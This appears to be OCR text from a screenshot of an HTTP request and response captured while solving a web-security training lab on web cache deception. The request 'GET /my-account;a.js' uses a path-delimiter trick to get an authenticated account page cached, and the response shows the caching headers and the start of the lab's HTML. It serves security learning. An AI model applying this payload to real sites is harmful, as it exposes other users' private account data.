 GET /my-account;a.js HTTP/2
Host: 0adb00c704d0b5628131204a00c70051.web-security-academy.net
Cookie: session=4UXV7IuOl3RQmY61ymPYei4YykyTCv2M
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0adb00c704d0b5628131204a00c70051.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path delimiters for web cache deception
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="/resources/js/tracking.js">
</script>